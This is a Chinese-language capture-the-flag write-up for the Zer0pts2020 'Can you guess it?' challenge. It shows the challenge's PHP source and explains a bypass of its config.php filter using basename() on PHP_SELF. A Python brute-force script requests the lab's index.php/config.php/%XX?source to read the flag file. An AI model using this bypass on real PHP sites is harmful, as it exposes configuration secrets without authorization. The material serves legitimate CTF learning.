[Zer0pts2020]Can you guess it?

<?php

include 'config.php'; // FLAG is defined in config.php

if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {

exit("I don't know what you are thinking, but I won't let you read it :)");

}

if (isset($_GET['source'])) {

highlight_file(basename($_SERVER['PHP_SELF']));

exit();

}

$secret = bin2hex(random_bytes(64));

if (isset($_POST['guess'])) {

$guess = (string) $_POST['guess'];

if (hash_equals($secret, $guess)) {

$message = 'Congratulations! The flag is: ' . FLAG;

} else {

$message = 'Wrong.';

}

}

?>



生成一个随机数,然后hash_equals,这个基本没法绕,破题点在上半部分。basename() 函数返回路径中的文件名部分,$_SERVER[‘PHP_SELF’]返回当前执行脚本的文件名。

…buuoj.cn/index.php/config.php $_SERVER[‘PHP_SELF’]会返回index.php/config.php,而basename()会返回config.php。这样我们再加上?source就可以让highlight_file显示config.php,而flag就在里面。

preg_match(’/config.php/*$/i’)过滤结尾是config.php/的文件名,因此我们要在config.php/后加上某个字符串同时让basename()之后的文件名还是config.php/,写一个脚本来完成这个工作。

这里我写了脚本输出来都是乱码,可能是php版本的问题或者字符设置的问题,这样的话就直接写一个请求URL的脚本,跟题目环境交互。



import requests

for i in range(0,255):

j=hex(i)[2:]

print(j)

url = 'http://53875e09-912d-483f-9188-511903e0c9d4.node4.buuoj.cn/index.php/config.php/%'+ j + '?source'

r = requests.get(url)

if 'flag{' in r.text:

print(r.text)

break